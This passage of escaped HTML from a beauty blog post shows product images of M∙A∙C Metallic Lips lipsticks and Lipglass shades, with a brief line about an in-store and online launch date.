imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD51oY3dmCNEZXA2OIzYAx9mRPsEIWnapDd66VFF65GkKiwz1i3IfBH5nhDsmE038I3aeUIY2LmHL_hJs9qNt642-cviiU183-_FSqvTzeGxdSKfmpd86eUe7m1cDIvGlrYh2txP_d0OxO\/s320\/MAC_MetallicLips_Lipstick_HadesFire_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfN269-mVDp0Dx5fTSaWvgOPZUdyT5nNLolrSbkxa1Xn_yJQzvGKhSQ_zMu2DqM6UbECO0flI8uH3csYbO5kaF6FSEvc94ZmSt0rp_LYl-2htzqT7u2eyBoIaunJkcIWO3TJ7rTMfHgV-b\/s1600\/MAC_MetallicLips_Lipstick_InLust_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfN269-mVDp0Dx5fTSaWvgOPZUdyT5nNLolrSbkxa1Xn_yJQzvGKhSQ_zMu2DqM6UbECO0flI8uH3csYbO5kaF6FSEvc94ZmSt0rp_LYl-2htzqT7u2eyBoIaunJkcIWO3TJ7rTMfHgV-b\/s320\/MAC_MetallicLips_Lipstick_InLust_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79gQXluSqVR0WjL5Wk_wngszu9A3m2vqkjl-D_jVMZEgsojpZIwQvIyWpIsbKHUAfjsVUawmZ5WM-iGPm3tYKqnfS2mD-hj8i4LYflCKXy2_nTxAoT68Q1-xncnN0nb7QJQvcAupOdZar\/s1600\/MAC_MetallicLips_Lipstick_Jupiter_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79gQXluSqVR0WjL5Wk_wngszu9A3m2vqkjl-D_jVMZEgsojpZIwQvIyWpIsbKHUAfjsVUawmZ5WM-iGPm3tYKqnfS2mD-hj8i4LYflCKXy2_nTxAoT68Q1-xncnN0nb7QJQvcAupOdZar\/s320\/MAC_MetallicLips_Lipstick_Jupiter_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-pkTTmlMhB3Ze9atNS2dWdwWc3bTbYF7ffW8-oD9s5kMxdVo2V2qhpGMNCbgz5H3FjPYGXgOiXMU8YA-kbcs7XwOGU1quasAAFmjtr_NscVOphFbjXl7W6V0K8nrEouckzFgtpQkQM50\/s1600\/MAC_MetallicLips_Lipstick_MetalHead_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-pkTTmlMhB3Ze9atNS2dWdwWc3bTbYF7ffW8-oD9s5kMxdVo2V2qhpGMNCbgz5H3FjPYGXgOiXMU8YA-kbcs7XwOGU1quasAAFmjtr_NscVOphFbjXl7W6V0K8nrEouckzFgtpQkQM50\/s320\/MAC_MetallicLips_Lipstick_MetalHead_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJlVQgDpgtu3R4g_TIE4FsWCwUqXXcYzmbXDpD0ukPUAaswTktmOug5-rz4ojHec7gf7RLh6UiyFMoTsQo394NUFnSXryaSLQBOOW3wlPWvRl67XwwwVNiVWywfNn-6KGQr9FUqmJvQHlu\/s1600\/MAC_MetallicLips_Lipstick_ModernMidas_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJlVQgDpgtu3R4g_TIE4FsWCwUqXXcYzmbXDpD0ukPUAaswTktmOug5-rz4ojHec7gf7RLh6UiyFMoTsQo394NUFnSXryaSLQBOOW3wlPWvRl67XwwwVNiVWywfNn-6KGQr9FUqmJvQHlu\/s320\/MAC_MetallicLips_Lipstick_ModernMidas_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WOMQrfBZIw1IspRxWRoi84wX1T0NhmaLvj7mW8CtiLMGPTSGWk8Sg19Mcbr1tGDgMkMcPAWJKWoStlll-HhLKl6EGbpLlklfyPZhRGLz1gsF2t9E79Xl8e1TbOC9ak9MKzcsRSZEJBPS\/s1600\/MAC_MetallicLips_Lipstick_NightlyRitual_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WOMQrfBZIw1IspRxWRoi84wX1T0NhmaLvj7mW8CtiLMGPTSGWk8Sg19Mcbr1tGDgMkMcPAWJKWoStlll-HhLKl6EGbpLlklfyPZhRGLz1gsF2t9E79Xl8e1TbOC9ak9MKzcsRSZEJBPS\/s320\/MAC_MetallicLips_Lipstick_NightlyRitual_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHFKCV9wesG8Kr1J2JL9ym3sMsahRTSSvO9SwqICDiTXOisCJlX8UDafAVgHb_rayDLEeT_adHTtKwB7YouLxMfaUhqtXmi4OxLJLQIBLNwFTlnZ7JiHA84i4cnU-6gk5fxEu8lb1Tmru\/s1600\/MAC_MetallicLips_Lipstick_PaleRose_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHFKCV9wesG8Kr1J2JL9ym3sMsahRTSSvO9SwqICDiTXOisCJlX8UDafAVgHb_rayDLEeT_adHTtKwB7YouLxMfaUhqtXmi4OxLJLQIBLNwFTlnZ7JiHA84i4cnU-6gk5fxEu8lb1Tmru\/s320\/MAC_MetallicLips_Lipstick_PaleRose_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHE5_1biThJS7gNQ5AE_jtbvxMm3Td2IUIMt88yRJyGGT44o2Zb3vy_jSUzsaG0oG5zD5MVvYZ0I8uqiXJPcjrySj7w2pHQ5pwviaEECVAYD4_3xndqSJb5JHqRKUIE4Xq2vBWXpyujpxQ\/s1600\/MAC_MetallicLips_Lipstick_PearlyOne_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHE5_1biThJS7gNQ5AE_jtbvxMm3Td2IUIMt88yRJyGGT44o2Zb3vy_jSUzsaG0oG5zD5MVvYZ0I8uqiXJPcjrySj7w2pHQ5pwviaEECVAYD4_3xndqSJb5JHqRKUIE4Xq2vBWXpyujpxQ\/s320\/MAC_MetallicLips_Lipstick_PearlyOne_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt1pEvH6VVzl827nUuXfdsCXAHdKt6YdVscRdtMIavdaH0Xv2ngcNI99NKCYAiuU55HAyFVjIXtZHpy9FNoi2JCJI1MWGf8-gpRjGbw5sPp2jmyKQjVkLsnirMLdkwJH4ji57qnDV6Fzh5\/s1600\/MAC_MetallicLips_Lipstick_RoyalHour_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt1pEvH6VVzl827nUuXfdsCXAHdKt6YdVscRdtMIavdaH0Xv2ngcNI99NKCYAiuU55HAyFVjIXtZHpy9FNoi2JCJI1MWGf8-gpRjGbw5sPp2jmyKQjVkLsnirMLdkwJH4ji57qnDV6Fzh5\/s320\/MAC_MetallicLips_Lipstick_RoyalHour_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs12xW5-RUWEIBy8vmBKIw6ab6x2nxU6PoY2gZEUpmIpGTTZe0zvV2imj6qgf7EhN0kCwSiF2MyhsgGlQSFD3_vhk2L31QuHzhwlWWkYtsrXpmT0-u9duxHTZt6FBeX2DdqPfe0hZgQkuu\/s1600\/MAC_MetallicLips_Lipstick_Silverspoon_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs12xW5-RUWEIBy8vmBKIw6ab6x2nxU6PoY2gZEUpmIpGTTZe0zvV2imj6qgf7EhN0kCwSiF2MyhsgGlQSFD3_vhk2L31QuHzhwlWWkYtsrXpmT0-u9duxHTZt6FBeX2DdqPfe0hZgQkuu\/s320\/MAC_MetallicLips_Lipstick_Silverspoon_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrFSRi_PZDoaAb8AXj_u6CqR0OjrZtUHAE0aTVhwDpGoiSDWI-dfDCa-z-sIUutw0IWAkQKO4ayo2lJ8i_PR6tb65T-1Sw3FMDUxrLSgeu_d1MFoV5c4ums_hQ-zY5f3RncBh_ZzIAaD2\/s1600\/MAC_MetallicLips_Lipstick_Zerocool_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrFSRi_PZDoaAb8AXj_u6CqR0OjrZtUHAE0aTVhwDpGoiSDWI-dfDCa-z-sIUutw0IWAkQKO4ayo2lJ8i_PR6tb65T-1Sw3FMDUxrLSgeu_d1MFoV5c4ums_hQ-zY5f3RncBh_ZzIAaD2\/s320\/MAC_MetallicLips_Lipstick_Zerocool_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003EM∙A∙C\u0026nbsp;Lipglass\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\nAvailable online \u0026amp; in-store\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_1203946431\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EMarch 23\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;in the permanent line\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxqhcg8DhqJUCy-ZVEi_vFSNW0MTRtqyiweIKzMAJa30yCFglQ0RiVuNzAt4-0cLc_iQnOfU69JURyQ7__h915vxNtSp1sVHzG8Har0vCayuJQwjIfUeSrXSZCoN85JI00sotLsP1yvF39\/s1600\/MAC_LipglassRepackLaunchDisplayer_LINEUP_300dpi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxqhcg8DhqJUCy-ZVEi_vFSNW0MTRtqyiweIKzMAJa30yCFglQ0RiVuNzAt4-0cLc_iQnOfU69JURyQ7__h915vxNtSp1sVHzG8Har0vCayuJQwjIfUeSrXSZCoN85JI00sotLsP1yvF39\/s320\/MAC_LipglassRepackLaunchDisplayer_LINEUP_300dpi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS1ZvixU888br_URIGgfV4Pk6zEJFvzJ8jndk4cEx5kNlnEz3iaa2rS9256Laxvk-fgjXrYbH5HqDcrA1jQNqoYwhzdFAcNfka7pDFehNsB8QHWNRpqbs3JyV6PwJqpBLxtj6lgh9Ay6cN\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_BabysAVamp_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS1ZvixU888br_URIGgfV4Pk6zEJFvzJ8jndk4cEx5kNlnEz3iaa2rS9256Laxvk-fgjXrYbH5HqDcrA1jQNqoYwhzdFAcNfka7pDFehNsB8QHWNRpqbs3JyV6PwJqpBLxtj6lgh9Ay6cN\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_BabysAVamp_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugCVejsOtjMYw0dAZqnuoomAIG-WCxpqoY28K2ioOp1BBYCaSQh-8o-X4_rTDP8L5nqkmsIeLRoTUg2E4IrUIaw2rzYf-yYbjwj8VklPQpZDHga8kdN3hhQbPTQU8F2P0jRbdh0IHdvkZ\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_BittersweetMe_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugCVejsOtjMYw0dAZqnuoomAIG-WCxpqoY28K2ioOp1BBYCaSQh-8o-X4_rTDP8L5nqkmsIeLRoTUg2E4IrUIaw2rzYf-yYbjwj8VklPQpZDHga8kdN3hhQbPTQU8F2P0jRbdh0IHdvkZ\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_BittersweetMe_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVXfar91wCgSMl3AvQBGNP-Lg5l41A2VcZmCme8tssXSx49HxOpm_ugtaGXY90YQa36lyZDcS9h78qGrtU1ipcCz5sBBd6855rLo9e1Hu26GZIcftKbWO6BBloqnHewhhSxnqdVRFQ2BZs\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Blissful_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVXfar91wCgSMl3AvQBGNP-Lg5l41A2VcZmCme8tssXSx49HxOpm_ugtaGXY90YQa36lyZDcS9h78qGrtU1ipcCz5sBBd6855rLo9e1Hu26GZIcftKbWO6BBloqnHewhhSxnqdVRFQ2BZs\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Blissful_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7O6_TWFEWj4lbX9MZqnXVd8GwSYAj8IM10IUN_0KGo8qcJ2_tPRfjB0ju-pRVF2b8onj5MzvtBFsKFnyZNK35KmQ1xIAUFxD4FXa6C04JqjrJXVmObGzSuPS8yPZ7J_7o0roH9euSPxVX\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_CandyYumYum_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7O6_TWFEWj4lbX9MZqnXVd8GwSYAj8IM10IUN_0KGo8qcJ2_tPRfjB0ju-pRVF2b8onj5MzvtBFsKFnyZNK35KmQ1xIAUFxD4FXa6C04JqjrJXVmObGzSuPS8yPZ7J_7o0roH9euSPxVX\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_CandyYumYum_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVyZgoBNBHmK7heGrb8lovkKquY5o3tP5AmrRncJPqb6zV341BsS4UBwWtSoHXT6-lyx_yqqVOO49bbvYOllmkB7BclnOsvqRbJJzdzVtPEHdjXJJ-h80ELzipX7hz4phAMgYAgtDaJTyc\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Chai_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVyZgoBNBHmK7heGrb8lovkKquY5o3tP5AmrRncJPqb6zV341BsS4UBwWtSoHXT6-lyx_yqqVOO49bbvYOllmkB7BclnOsvqRbJJzdzVtPEHdjXJJ-h80ELzipX7hz4phAMgYAgtDaJTyc\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Chai_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEp5oNa8ZLyUGCPUBSecqmxQATV07IwKQfAznhLa7QVi8_9ub39cCdY3zHvEOqL2OPURYuwzOWJib4Jaosdok0AJHEM2_HmFlN7i8ZdUNCfyMkECp3MZpwg5BSisAqeDX113kc_oWp1sK9\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Chestnut_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEp5oNa8ZLyUGCPUBSecqmxQATV07IwKQfAznhLa7QVi8_9ub39cCdY3zHvEOqL2OPURYuwzOWJib4Jaosdok0AJHEM2_HmFlN7i8ZdUNCfyMkECp3MZpwg5BSisAqeDX113kc_oWp1sK9\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Chestnut_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibI-hm_Z2mLzevUe6BctiumjEkRmldaT1chBOohdWNLmnqp_2XQ8CYsQGotwX_WIpiszIBsMbfloGt13fkSGHyu5QCSgIXEdPEe2rd7lAed261C7JUkOAHEOfkbqPWBQNTmXLmbT9mOaPH\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_DirtyDarkMartini_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibI-hm_Z2mLzevUe6BctiumjEkRmldaT1chBOohdWNLmnqp_2XQ8CYsQGotwX_WIpiszIBsMbfloGt13fkSGHyu5QCSgIXEdPEe2rd7lAed261C7JUkOAHEOfkbqPWBQNTmXLmbT9mOaPH\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_DirtyDarkMartini_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuw1PSOU1fSPZbxoFvWLed64VRukNSNZ9AxHaN0oavqmAeUAwK8fpqvVrQccfal9KmvZ0pyqBj4utQAs6M6P_ev97lozXAZ4JLXFQH-wSomsRct_Jz22FkZoFVjrkx4IplnvYDRu1fKomq\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_GalFriday_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuw1PSOU1fSPZbxoFvWLed64VRukNSNZ9AxHaN0oavqmAeUAwK8fpqvVrQccfal9KmvZ0pyqBj4utQAs6M6P_ev97lozXAZ4JLXFQH-wSomsRct_Jz22FkZoFVjrkx4IplnvYDRu1fKomq\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_GalFriday_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivGOOHnAOO7CG2LEZwhs0IBzt6LKkil_4iq-KGFJ0_p5V5AlV13OWIsjkYRXN6diges8nRO2ByQ3eDkQyE0l2Ycge22l5-jeN3eP6qn-rcGaPQGECA7Ro2Z6kitLtEhfXzyUB2z7MKXctK\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Goldfinch_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivGOOHnAOO7CG2LEZwhs0IBzt6LKkil_4iq-KGFJ0_p5V5AlV13OWIsjkYRXN6diges8nRO2ByQ3eDkQyE0l2Ycge22l5-jeN3eP6qn-rcGaPQGECA7Ro2Z6kitLtEhfXzyUB2z7MKXctK\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Goldfinch_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJAdq24CLUWS6-VJl3WLnL3s81RGy5Ew_vW4aP4x5FfdIAnCtO6UEI-K9Rh42E0p9NMVaJpusq1hmoFufXkdW68S-HjMIoE0bXIWHdYRGauUMa5H1rxKaZGLPSEo3et4vaDULX6IqjofO\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Heroine_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJAdq24CLUWS6-VJl3WLnL3s81RGy5Ew_vW4aP4x5FfdIAnCtO6UEI-K9Rh42E0p9NMVaJpusq1hmoFufXkdW68S-HjMIoE0bXIWHdYRGauUMa5H1rxKaZGLPSEo3et4vaDULX6IqjofO\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Heroine_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlm66W5P096mpxSWwdxkA1LcPBHN6dxsR3-ZDOWIFhZn53S-BViJbuTxF3USBhaKFvtxcjz6kU9hphwxBWFyjIt8SVkzIBqmbzMFbrudv0YN4HEEm1igjXobFXkmFsfcpqdTmw9KbIPsjY\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_LoveNectar_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlm66W5P096mpxSWwdxkA1LcPBHN6dxsR3-ZDOWIFhZn53S-BViJbuTxF3USBhaKFvtxcjz6kU9hphwxBWFyjIt8SVkzIBqmbzMFbrudv0YN4HEEm1igjXobFXkmFsfcpqdTmw9KbIPsjY\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_LoveNectar_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 